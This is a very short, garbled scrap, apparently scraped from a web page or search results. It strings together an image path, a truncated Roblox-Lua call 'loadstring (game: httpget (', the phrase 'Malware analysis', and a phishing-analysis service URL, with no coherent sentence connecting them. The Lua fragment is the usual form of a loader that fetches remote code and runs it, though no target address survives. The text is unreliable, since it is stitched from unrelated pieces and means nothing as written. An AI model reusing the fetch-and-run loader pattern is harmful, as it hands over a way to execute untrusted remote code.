 loadstring (game: httpget ( Malware analysis https://phisher.knowbe4.com/inbox/?keywords=urls%3A ...